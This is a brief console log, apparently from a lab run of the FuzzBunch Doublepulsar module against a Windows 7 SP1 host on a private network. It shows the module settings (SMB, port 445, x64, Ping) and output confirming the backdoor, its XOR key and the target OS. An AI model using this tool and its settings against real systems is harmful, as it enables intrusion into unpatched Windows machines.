 Module: Doublepulsar
====================
Name Value
---- -----
NetworkTimeout 60
TargetIp 192.168.0.9
TargetPort 445
Protocol SMB
Architecture x64
Function Ping
[?] Execute Plugin? [Yes] : Yes
[*] Executing Plugin
[+] Selected Protocol SMB
[.] Connecting to target...
[+] Connected to target, pinging backdoor...
[+] Backdoor returned code: 10 - Success!
[+] Ping returned Target architecture: x64 (64-bit) - XOR Key: 0x324A326
4
SMB Connection string is: Windows 7 Professional 7601 Service Pack 1
Target OS is: 7 x64
Target SP is: 1
[+] Backdoor installed
[+] Command completed successfully
[+] Doublepulsar Succeeded
fb Payload (Doublepulsar) >